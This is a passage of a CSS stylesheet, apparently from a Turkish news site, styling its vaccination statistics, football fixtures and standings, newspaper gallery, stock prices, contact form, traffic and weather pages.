height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
border-top: 1px solid #179793;
border-right: 1px solid #179793;
border-left: 1px solid #179793;
margin-top: 0px;
margin-right: 0px;
text-align: center;
float: left;
}
#covid19 .asilamaOrani .asiYapilma {
width: calc(50% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
}
#covid19 .asilamaOrani h3 {
width: calc(100% - 0px);
height: auto;
line-height: 60px;
display: block;
font-size: 18px;
font-weight: 700;
color: #298683;
border-bottom: 1px solid #179793;
}
#covid19 .asilamaOrani strong {
width: calc(100% - 0px);
height: auto;
line-height: 36px;
display: block;
font-size: 20px;
font-weight: 700;
color: #298683;
border-bottom: 1px solid #179793;
}
#covid19 .asilamaOrani span {
width: calc(100% - 0px);
height: auto;
line-height: 36px;
display: block;
font-size: 16px;
font-weight: 500;
color: #298683;
border-bottom: 1px solid #179793;
}
#covid19 .asilamaOrani span:nth-of-type(3n) {
font-size: 24px;
}
#covid19 .asilamaOrani .dozKullanimi {
width: calc(50% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #179793;
padding: 15px 0px;
}
#covid19 .asilamaOrani .dozKullanimi div {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 5px 15px;
border-bottom: 1px solid #178b87;
}
#covid19 .asilamaOrani .dozKullanimi div:last-child {
border-bottom: 0px;
}
#covid19 .asilamaOrani .dozKullanimi div strong {
width: calc(90px - 0px);
height: 48px;
line-height: 2;
display: block;
float: left;
text-align: right;
font-size: 12px;
font-weight: 500;
color: #ffffff;
}
#covid19 .asilamaOrani .dozKullanimi div span {
width: calc(100% - 90px);
height: 48px;
line-height: 48px;
text-align: right;
display: block;
float: left;
font-size: 22px;
font-weight: 700;
color: #ffffff;
}
#covid19 .toplamOrani {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #148581;
margin-top: 15px;
padding: 15px 0px;
}
#covid19 .toplamOrani div {
width: calc(25% - 31px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
padding: 5px 15px;
border-right: 1px solid rgb(255 255 255 / 30%);
}
#covid19 .toplamOrani div:nth-of-type(4n) {
border-right: 0px;
}
#covid19 .toplamOrani div strong {
width: calc(50% - 0px);
height: 36px;
line-height: 38px;
font-size: 13px;
font-weight: 500;
color: #ffffff;
float: left;
}
#covid19 .toplamOrani div span {
width: calc(50% - 0px);
height: 36px;
line-height: 36px;
font-size: 28px;
font-weight: 700;
color: #ffffff;
float: left;
text-align: right;
}

.fiksturSayfa {
width: calc(240px - 15px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
padding: 15px 0px 15px 15px;
background: #ffffff;
margin: 0 0 30px 0;
}
.fiksturSayfa ul#tabBaslik span {
width: calc(100% - 15px);
height: 36px;
line-height: 36px;
overflow: hidden;
display: block;
font-size: 14px;
font-weight: 700;
background: var(--siyah);
color: var(--beyaz);
padding-left: 15px;
}
.fiksturSayfa ul#tabBaslik li {
width: calc(100% - 15px);
background: #ffffff;
display: block;
height: 36px;
line-height: 36px;
border-bottom: 1px solid #eeeeee;
text-align: left;
padding-left: 15px;
letter-spacing: 0;
}
.fiksturSayfa ul#tabBaslik li:last-child {
border-bottom: 0px solid #eeeeee;
}
.fiksturSayfa ul#tabBaslik li a {
color: #243238;
font-size: 14px;
}
.fiksturSayfa ul#tabBaslik li strong {
font-weight: 400;
}
.fiksturSayfa ul#tabBaslik li.tabAktif {
background: #eeeeee;
}
.fiksturSayfa ul#tabBaslik li.tabAktif strong {
font-weight: 700;
}
.fiksturSayfa ul#tabBaslik li.tabAktif a {
color: #243238;
}
.fiksturSayfa ul#tabBaslik li.mob {
display: none;
}
.fiksturSayfa ul#tabBaslik li.desk {
display: block;
}

#fiksturSayfa {
width: calc(100% - 270px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px;
margin: 0px 0px 40px 0px;
background: #ffffff;
}
#fiksturSayfa .tabDiv {
width: calc(100% - 0px);
padding: 0px 0px;
margin-bottom: 0px;
}

.takim_basligi {
width: calc(100% - 0px);
height: 36px;
line-height: 36px;
overflow: hidden;
display: block;
position: relative;
background: var(--siyahBG);
color: var(--beyaz);
font-size: 14px;
}
.takim_basligi div:nth-of-type(1n){
width: 100px;
float: left;
color: var(--siyahBG);
text-align: center;
}
.takim_basligi div:nth-of-type(2n){
width: calc(50% - 174px);
color: var(--beyaz);
padding: 0px 0px 0px 24px;
}
.takim_basligi div:nth-of-type(3n){
width: 100px;
color: var(--beyaz);
}
.takim_basligi div:nth-of-type(4n){
width: calc(50% - 174px);
color: var(--beyaz);
padding: 0px 24px 0px 0px;
}
.takim_basligi div:nth-of-type(5n){
width: 100px;
color: var(--beyaz);
}
#guncel_Fikstur {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.takim_sira {
width: calc(100% - 0px);
height: 36px;
line-height: 36px;
overflow: hidden;
display: block;
position: relative;
margin-top: 5px;
background: #eeeeee;
}
.takim_sira:nth-of-type(2n) {
background: #ffffff;
}
.takim_sira span {
height: auto;
overflow: hidden;
display: block;
float: left;
text-align: center;
font-size: 14px;
}
.takim_sira span.tarih {
width: 100px;
}
.takim_sira .takim_bir {
width: calc(50% - 170px);
height: auto;
overflow: hidden;
display: block;
float: left;
padding: 0px 10px;
font-size: 14px;
}
.takim_sira .takim_bir strong {
width: calc(100% - 24px);
height: auto;
overflow: hidden;
display: block;
text-align: center;
font-size: 14px;
}
.takim_sira .takim_bir img {
width: 24px;
height: 24px;
float: left;
margin-top: 6px;
}
.takim_sira span.sonuc {
width: 100px;
height: 36px;
line-height: 36px;
overflow: hidden;
display: inline-table;
background: var(--kirmiziBG);
color: var(--beyaz);
border-radius: 3px;
}
.takim_sira .takim_iki {
width: calc(50% - 170px);
height: auto;
overflow: hidden;
display: block;
float: left;
padding: 0px 10px;
font-size: 14px;
}
.takim_sira .takim_iki strong {
width: calc(100% - 24px);
height: auto;
overflow: hidden;
display: block;
text-align: center;
float: left;
font-size: 14px;
}
.takim_sira .takim_iki img {
width: 24px;
height: 24px;
float: right;
margin-top: 6px;
}
.takim_sira span.ilk_yari {
width: 100px;
}


















#gazetelerSayfa {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
background: #ffffff;
}
ul.gazeteListe {
width: calc(100% - 30px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 15px 15px 15px;
}
ul.gazeteListe li {
width: calc(20% - 34px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 15px 15px 0px 0px;
padding: 10px 10px 10px 10px;
border: 1px solid #dedede;
float: left;
text-align: center;
}
ul.gazeteListe li:nth-of-type(5n) {
margin: 15px 0px 0px 0px;
}
ul.gazeteListe li a {
display: block;
}
ul.gazeteListe li strong {
display: block;
overflow: hidden;
font-size: 14px;
font-weight: 700;
color: #243238;
margin-top: 5px;
margin-bottom: 15px;
}
ul.gazeteListe li figure {
width: 100%;
height: auto;
}
ul.gazeteListe li figure img {
width: 100%;
height: auto;
max-height: 276px;
}

#gazeteOku {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px 40px 0px;
padding: 0px 0px 30px 0px;
background: #ffffff;
text-align: center;
}
.gazeteSelect {
width: calc(100% - 30px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 30px 0px 30px 0px;
padding: 0px 15px 0px 15px;
}
.gazeteSelect h3 {
width: calc(100% - 560px);
height: 42px;
line-height: 44px;
display: block;
overflow: hidden;
position: relative;
font-size: 2em;
font-weight: 700;
text-align: left;
float: left;
}
.gazeteSelect h2 {
width: 320px;
height: 42px;
line-height: 42px;
display: block;
overflow: hidden;
position: relative;
font-size: 14px;
font-weight: 500;
text-align: right;
}
.selecttt {
width: calc(220px - 0px);
height: 42px;
display: block;
overflow: hidden;
position: relative;
float: left;
margin-right: 20px;
}
.selecttt::after {
width: 42px;
height: 42px;
line-height: 42px;
content: '\25BC';
position: absolute;
top: 0;
right: 0;
padding: 0px 0px;
background-color: #156695;
transition: .25s all ease;
pointer-events: none;
color: #ffffff;
text-align: center;
}
.selecttt:hover::after {
color: #f39c12;
}
.selecttt select {
width: 100%;
height: 42px;
appearance: none;
outline: 0;
border: 0;
box-shadow: none;
flex: 1;
padding: 0px 0px;
color: #ffffff;
background-color: #0d72ad;
background-image: none;
cursor: pointer;
padding: 0px 15px;
font-size: 16px;
}
.selecttt select::-ms-expand {
display: none;
}
.selecttt select option {
font-size: 15px;
}
.gb {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
}
.gb img{
width: 100%;
height: auto;
}

#hisseSayfa {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
padding: 0px 0px;
margin-bottom: 40px;
}
#hisseSayfa .pariteler {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
padding: 0px 0px;
}
#hisseSayfa .pariteler ul {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
#hisseSayfa .pariteler ul div {
width: calc(100% - 10px);
height: auto;
display: flex;
overflow: hidden;
position: relative;
align-items: center;
justify-content: space-between;
height: 42px;
line-height: 42px;
background: #0d72ad;
padding: 0px 0px 0px 10px;
}
#hisseSayfa .pariteler ul div span {
width: calc(100% - 2px);
font-size: 13px;
font-weight: 500;
color: #ffffff;
text-align: center;
}
#hisseSayfa .pariteler ul li {
width: calc(100% - 12px);
height: auto;
display: flex;
overflow: hidden;
align-items: center;
justify-content: space-between;
border-bottom: 1px solid #e4e4e4;
border-right: 1px solid #e4e4e4;
border-left: 1px solid #e4e4e4;
padding: 10px 0px 10px 10px;
text-align: center;
cursor: pointer;
background: #ffffff;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
#hisseSayfa .pariteler ul li:hover {
background: rgb(13 114 173 / 15%);
}
#hisseSayfa .pariteler ul li a {
width: calc(100% - 2px);
line-height: 1.4;
font-size: 14px;
font-weight: 500;
color: #131313;
text-align: left;
position: relative;
}
#hisseSayfa .pariteler ul li p {
width: calc(100% - 2px);
font-size: 14px;
font-weight: 300;
}
#hisseSayfa .pariteler ul li p.up {
color: #2ab507;
font-weight: 500;
}
#hisseSayfa .pariteler ul li p.down {
color: #d73516;
font-weight: 500;
}

#yerelhaberSayfa {
width: calc(100% - 30px);
height: auto;
display: block;
overflow: hidden;
position: relative;
padding: 15px 15px;
margin: 0px 0px 40px 0px;
background: #ffffff;
}
.yerelIller {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px;
padding: 0px 0px;
}
.yerelIller ul {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px;
padding: 15px 0px;
}
.yerelIller ul li {
width: calc(11.111% - 14px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 15px;
text-align: center;
margin-bottom: 15px;
padding-top: 10px;
}
.yerelIller ul li:nth-of-type(9n) {
margin-right: 0px;
}
.yerelIller ul li span {
width: 58px;
height: 58px;
line-height: 58px;
overflow: hidden;
display: inline-block;
position: relative;
background: #ffffff;
font-size: 18px;
font-weight: 700;
color: #d73516;
box-shadow: 0 4px 20px rgb(0 0 0 / 15%);
-webkit-box-shadow: 0 4px 20px rgb(0 0 0 / 15%);
border-radius: 100%;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.yerelIller ul li strong {
width: auto;
height: auto;
line-height: 3;
overflow: hidden;
display: block;
font-size: 12px;
font-weight: 700;
color: #131313;
}
.yerelIller ul li:hover span {
background: #d73516;
color: #ffffff;
box-shadow:0 1px 15px rgb(255 41 0);
-webkit-box-shadow: 0 1px 15px rgb(255 41 0);
}


#iletisimSayfasi {
width: calc(100% - 30px);
height: auto;
display: block;
overflow: hidden;
position: relative;
padding: 15px 15px;
margin: 0px 0px 40px 0px;
background: #ffffff;
}

.iletisimSag {
width: 336px;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
float: right;
}
.iletisimSag h3 {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 18px;
font-weight: 500;
margin-top: 8px;
margin-bottom: 15px;
}
.iletisimSag h3:after {
width: calc(50% - 0px);
height: 5px;
overflow: hidden;
display: block;
position: absolute;
content: "";
right: 0px;
bottom: 3px;
z-index: 2;
background: #d73516!important;
}
.iletisimSag strong {
width: 100px;
height: auto;
line-height: 2;
overflow: hidden;
display: block;
float: left;
font-size: 16px;
font-weight: 500;
}
.iletisimSag span {
width: calc(100% - 100px);
height: auto;
line-height: 2;
overflow: hidden;
display: block;
float: left;
font-size: 16px;
font-weight: 300;
color: var(--siyah);
}
.iletisimSag span a {
color: var(--siyah);
}


.iletisimSol {
width: calc(100% - 356px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 20px 0px 0px;
padding: 0px 0px 0px 0px;
float: left;
}
form#iletisim {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding-top: 10px;
}
form#iletisim .labinp {
width: calc(50% - 10px);
height: auto;
display: block;
position: relative;
margin-bottom: 25px;
float: left;
margin-right: 20px;
}
form#iletisim .labinp:nth-of-type(2n) {
margin-right: 0px;
}
form#iletisim .labinp:nth-of-type(5n) {
width: calc(100% - 0px);
margin-right: 0px;
}
form#iletisim .labinp label {
width: auto;
height: 20px;
line-height: 20px;
overflow: hidden;
display: inline-table;
position: absolute;
content: "";
top: -10px;
left: 5px;
padding: 0px 10px;
background: #ffffff;
font-size: 12px;
font-weight: 500;
color: #5c5c5c;
z-index: 2;
}
form#iletisim .labinp input {
width: calc(100% - 32px);
height: 48px;
line-height: 48px;
overflow: hidden;
display: block;
position: relative;
outline: none;
font-size: 15px;
font-weight: 500;
color: #243238;
background: transparent;
border: 1px solid #dedede;
padding: 0px 15px;
}
form#iletisim .labinp textarea {
width: calc(100% - 32px);
height: 150px;
overflow: hidden;
display: block;
position: relative;
outline: none;
font-size: 15px;
font-weight: 500;
color: #243238;
background: transparent;
border: 1px solid #dedede;
padding: 15px 15px;
font-family: 'Inter', sans-serif;
}
form#iletisim .labinp input:focus,
form#iletisim .labinp textarea:focus {
border: 1px solid #8da5bd;
}
input:-internal-autofill-selected,
textarea:-internal-autofill-selected {
background: transparent!important;
}
form#iletisim button {
width: auto;
height: 50px;
line-height: 50px;
overflow: hidden;
display: inline-table;
background-color: #585858;
cursor: pointer;
color: rgba(0, 0, 0, 0);
text-shadow: 0 0 0 #ffffff, 0 3rem 0 #ffffff;
transition: background-color 150ms, text-shadow 200ms;
font-size: 16px;
font-weight: 500;
border: 0px;
outline: none;
padding: 0px 60px;
float: right;
}
form#iletisim button:hover {
background-color: #d73516;
text-shadow: 0 -3rem 0 #ffffff, 0 0 0 #ffffff;
}
.guvenlikKodu {
width: calc(100% - 200px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
}

#puandurumuSayfa {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
padding: 0px 0px;
margin: 0px 0px 40px 0px;
}
.puanSol {
width: calc(180px - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
margin: 0px 20px 0px 0px;
float: left;
}
.puanSol ul {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 0px;
}
.puanSol ul li {
width: calc(100% - 30px);
height: auto;
line-height: 24px;
overflow: hidden;
display: block;
position: relative;
border-bottom: 1px solid #dedede;
padding: 20px 15px 20px 15px;
margin-bottom: 5px;
background: #ffffff;
}
.puanSol ul li:last-child {
border-bottom: 0px;
}
.puanSol ul li a {
width: calc(100% - 55px);
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
padding-left: 55px;
}
.puanSol ul li:before {
width: 1px;
height: 100%;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 55px;
z-index: 3;
background: #dedede;
}
.puanSol ul li:after {
width: 55px;
height: 100%;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 0px;
background: #ffffff;
z-index: 3;
}
.puanSol ul li a:before {
width: 24px;
height: 24px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 0px;
background-repeat: no-repeat;
background-position: 50% 0;
z-index: 5;
}
.puanSol ul li:nth-of-type(1n) a:before {
background-repeat: no-repeat;
background-image: url(../images/takimlar/lig1.png);
}
.puanSol ul li:nth-of-type(2n) a:before {
background-repeat: no-repeat;
background-image: url(../images/takimlar/lig2.png);
}
.puanSol ul li:nth-of-type(3n) a:before {
background-repeat: no-repeat;
background-image: url(../images/takimlar/lig3.png);
}
.puanSol ul li:nth-of-type(4n) a:before {
background-repeat: no-repeat;
background-image: url(../images/takimlar/lig4.png);
}
.puanSol ul li:nth-of-type(5n) a:before {
background-repeat: no-repeat;
background-image: url(../images/takimlar/lig5.png);
}
.puanSol ul li:nth-of-type(6n) a:before {
background-repeat: no-repeat;
background-image: url(../images/takimlar/lig6.png);
}
.puanSol ul li:nth-of-type(7n) a:before {
background-repeat: no-repeat;
background-image: url(../images/takimlar/lig7.png);
}
.puanSol ul li:nth-of-type(8n) a:before {
background-repeat: no-repeat;
background-image: url(../images/takimlar/lig8.png);
}
.puanSol ul li.is-active {
background: #0ba22e;
color: #ffffff;
z-index: 4;
}
.puanSol ul li.is-active a {
color: #ffffff;
}
.puanSol .selecttt {
display: none;
}

.puanSag {
width: calc(100% - 200px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.puanSag .yesilBas {
width: calc(100% - 0px);
height: 36px;
line-height: 36px;
overflow: hidden;
display: block;
position: relative;
background: #0ba22e;
}
.puanSag .yesilBas div {
height: 36px;
line-height: 36px;
overflow: hidden;
display: block;
position: relative;
float: left;
font-size: 14px;
font-weight: 700;
color: #ffffff;
}
.puanSag .yesilBas div:nth-of-type(1n) {
width: 55px;
text-align: center;
}
.puanSag .yesilBas div:nth-of-type(2n) {
width: calc(100% - 615px);
text-align: left;
}
.puanSag .yesilBas div:nth-of-type(3n),
.puanSag .yesilBas div:nth-of-type(4n),
.puanSag .yesilBas div:nth-of-type(5n),
.puanSag .yesilBas div:nth-of-type(6n),
.puanSag .yesilBas div:nth-of-type(7n),
.puanSag .yesilBas div:nth-of-type(9n),
.puanSag .yesilBas div:nth-of-type(9n),
.puanSag .yesilBas div:nth-of-type(10n) {
width: 70px;
text-align: center;
}
.puanSag .yesilBas div:nth-of-type(11n) {
width: 160px;
}


.puanSag .tabDiv {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 0px 0px;
margin-bottom: 00px;
}
.puanSag .puanTakim {
width: calc(100% - 0px);
height: 48px;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
}
.puanSag .puanTakim:nth-of-type(2n) {
background: #f1f1f1;
}
.puanSag .puanTakim:after {
width: 4px;
height: 100%;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 0px;
}

.puanSag .puanTakim:nth-of-type(1n):after,
.puanSag .puanTakim:nth-of-type(2n):after {
background: #0ba22e;
}
.puanSag .puanTakim:nth-of-type(3n):after,
.puanSag .puanTakim:nth-of-type(4n):after {
background: #ffba00;
}
.puanSag .puanTakim:nth-of-type(5n):after,
.puanSag .puanTakim:nth-of-type(6n):after,
.puanSag .puanTakim:nth-of-type(7n):after,
.puanSag .puanTakim:nth-of-type(8n):after,
.puanSag .puanTakim:nth-of-type(8n):after,
.puanSag .puanTakim:nth-of-type(9n):after,
.puanSag .puanTakim:nth-of-type(10n):after,
.puanSag .puanTakim:nth-of-type(11n):after,
.puanSag .puanTakim:nth-of-type(12n):after,
.puanSag .puanTakim:nth-of-type(13n):after,
.puanSag .puanTakim:nth-of-type(14n):after,
.puanSag .puanTakim:nth-of-type(15n):after,
.puanSag .puanTakim:nth-of-type(16n):after {
background: transparent;
}
.puanSag .puanTakim:nth-of-type(17n):after,
.puanSag .puanTakim:nth-of-type(18n):after,
.puanSag .puanTakim:nth-of-type(19n):after,
.puanSag .puanTakim:nth-of-type(20n):after {
background: #d73516;
}

.puanSag .puanTakim div {
height: 48px;
line-height: 48px;
overflow: hidden;
display: block;
position: relative;
float: left;
font-size: 14px;
font-weight: 500;
color: #131313;
}
.puanSag .puanTakim div img {
float: left;
margin-right: 5px;
width: 24px;
height: 24px;
-o-object-fit: contain;
object-fit: contain;
margin-top: 12px;
}
.puanSag .puanTakim div:nth-of-type(1n) {
width: 55px;
text-align: center;
}
.puanSag .puanTakim div:nth-of-type(2n) {
width: calc(100% - 615px);
text-align: left;
}
.puanSag .puanTakim div:nth-of-type(3n),
.puanSag .puanTakim div:nth-of-type(4n),
.puanSag .puanTakim div:nth-of-type(5n),
.puanSag .puanTakim div:nth-of-type(6n),
.puanSag .puanTakim div:nth-of-type(7n),
.puanSag .puanTakim div:nth-of-type(9n),
.puanSag .puanTakim div:nth-of-type(9n),
.puanSag .puanTakim div:nth-of-type(10n) {
width: 70px;
text-align: center;
}
.puanSag .puanTakim div:nth-of-type(11n) {
width: 160px;
}
.puanSag .puanTakim div:nth-of-type(11n) i {
font-size: 16px;
padding: 0px 5px;
}
.puanSag .puanTakim div:nth-of-type(11n) i.fas.fa-check-circle {
color: #0ba22e;
}
.puanSag .puanTakim div:nth-of-type(11n) i.fas.fa-times-circle {
color: #d73516;
}
.puanSag .puanTakim div:nth-of-type(11n) i.fas.fa-minus-circle {
color: #9aa0a6;
}

.puanSag .puanBilgiler {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
background: #ffffff;
padding: 15px 15px;
}
.puanSag .puanBilgiler h4 {
font-size: 20px;
font-weight: 700;
color: #0ba22e;
margin-bottom: 15px;
}
.puanSag .puanBilgiler span {
font-size: 16px;
font-weight: 300;
color: #131313;
line-height: 1.4;
margin-right: 5px;
}
.puanSag .puanBilgiler p {
font-size: 16px;
font-weight: 300;
color: #131313;
margin-top: 15px;
line-height: 1.4;
}

#trafikDurumu {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 40px;
}
.trafikDurumu {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 15px 15px;
}
.trafikDurumu p {
font-size: 18px;
margin-bottom: 15px;
line-height: 1.5;
font-weight: 300;
}
.trafikDurumu .selecttt {
float: none;
margin-right: 0px;
margin: 0px auto;
}
.trafikDurumu .selecttt select {
background-color: #3d3d3d;
}
.trafikDurumu .selecttt::after {
background-color: #121212;
}

#harita{
width: 100%;
height: 100%;
}
.wrapper {
width: calc(100% - 0px);
height: 600px;
overflow: hidden;
display: block;
position: relative;
}

#tumManset {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}

#tumManset .katliste {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px;
padding: 0px 0px;
}
#tumManset .katliste .liste {
width: calc(33.333% - 13.333px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-bottom: 20px;
margin-right: 20px;
background: #ffffff;
}
#tumManset .katliste .liste:nth-of-type(3n) {
margin-bottom: 20px;
margin-right: 0px;
}
#tumManset .katliste .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
#tumManset .katliste .liste figure img {
width: 100%;
height: 100%;
}
#tumManset .katliste .liste a {
display: block;
}
#tumManset .katliste .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
#tumManset .katliste .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
#tumManset .katliste .liste a:hover figcaption {
color: var(--kirmizi);
}
#tumManset .katliste .yatayReklam {
margin-bottom: 20px;
}

#havadurumuSayfa {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
position: relative;
display: block;
margin-bottom: 40px;
background: #ffffff;
}
#havadurumuSayfa .basbaslik {
width: calc(100% - 200px);
height: 40px;
line-height: 40px;
overflow: hidden;
display: block;
margin: 15px 0px 0px 0px;
}
#havadurumuSayfa .basbaslik strong {
font-size: 14px;
font-weight: 400;
}
#havadurumuSayfa .basbaslik span {
font-size: 12px;
font-weight: 300;
}
#havadurumuSayfa form {
width: auto;
height: auto;
overflow: hidden;
display: block;
float: left;
margin: 15px 15px 0px 15px;
}
#havadetay {
width: auto;
padding: 12px;
font-size: 16px;
border: 0;
background-repeat: no-repeat;
background-position: right 0px center;
cursor: pointer;
outline: none;
transition: border-color 0.3s, box-shadow 0.3s;
}
#havadetay:hover,
#havadetay:focus {
border-color: 0;
box-shadow: 0 0 0;
}
#havadetay option {
padding: 10px;
font-size: 14px;
background: #ffffff;
color: var(--siyah);
}
/* Scrollbar Stili (WebKit Tarayıcılar için) */
#havadetay::-webkit-scrollbar {
width: 5px;
}
#havadetay::-webkit-scrollbar-thumb {
background-color: #191919;
border-radius: 5px;
}
#havadetay::-webkit-scrollbar-track {
background-color: #f1f1f1;
}



#havadurumuSayfa .bugunun_tahmini {
width: calc(100% - 30px);
height: 160px;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px;
margin-bottom: 0px;
}
#havadurumuSayfa .bugunun_tahmini img {
width: 160px;
height: auto;
overflow: hidden;
display: block;
float: left;
margin-right: 15px;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_durumu {
width: 130px;
height: auto;
overflow: hidden;
display: block;
float: left;
margin-right: 15px;
position: relative;
margin-top: 5px;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_durumu p {
font-size: 90px;
font-weight: 700;
text-align: center;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_durumu p span {
font-size: 36px;
font-weight: 300;
position: absolute;
content: "";
top: 12px;
right: 3px;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_durumu p:last-child {
font-size: 14px;
font-weight: 300;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_durumu p:last-child img {
width: 18px;
height: 18px;
float: left;
margin-right: 3px;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_ekstrasi {
width: 210px;
height: auto;
overflow: hidden;
display: block;
float: left;
margin-right: 15px;
position: relative;
margin-top: 33px;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_ekstrasi .weather-list-felt {
display: none;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_ekstrasi div {
width: calc(100% - 25px);
height: auto;
line-height: 18px;
overflow: hidden;
position: relative;
padding-left: 25px;
font-size: 12px;
font-weight: 300;
margin-bottom: 4px;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_ekstrasi div:after {
width: 18px;
height: 18px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 0px;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_ekstrasi .weather-list-humidity:after {
background-image: url('../images/icon-nem.svg');
background-size: 18px 18px;
background-repeat: no-repeat;
background-position: center;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_ekstrasi .weather-list-minmax:after {
background-image: url('../images/icon-derece.svg');
background-size: 18px 18px;
background-repeat: no-repeat;
background-position: center;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_ekstrasi .weather-list-wind:after {
background-image: url('../images/icon-ruzgar.svg');
background-size: 18px 18px;
background-repeat: no-repeat;
background-position: center;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_ekstrasi .weather-list-possibility:after {
background-image: url('../images/icon-yagis-ihtimali.svg');
background-size: 18px 18px;
background-repeat: no-repeat;
background-position: center;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_aciklamasi {
width: calc(100% - 560px);
height: 160px;
overflow: hidden;
display: block;
position: relative;
padding-left: 15px;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_aciklamasi:after {
width: 1px;
height: calc(100% - 30px);
overflow: hidden;
display: block;
position: absolute;
content: "";
left: 0px;
top: 10px;
background: #ebebeb;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_aciklamasi h3 {
font-size: 16px;
font-weight: 700;
margin: 25px 0px 10px 0px;
display: block;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_aciklamasi p {
display: block;
font-size: 14px;
font-weight: 300;
line-height: 1.6;
}


#havadurumuSayfa .onbesgunun_tahmini {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion {
width: 100%;
margin: auto;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-item {
background-color: #ffffff;
margin-bottom: 0px;
overflow: hidden;
}

#havadurumuSayfa .onbesgunun_tahmini .accordion-button {
width: calc(100% - 0px);
padding: 15px;
background: #ffffff;
color: var(--siyah);
border: none;
text-align: left;
font-size: 16px;
cursor: pointer;
outline: none;
transition: background-color 0.3s ease;
display: block;
border-top: 1px solid #ebebeb;
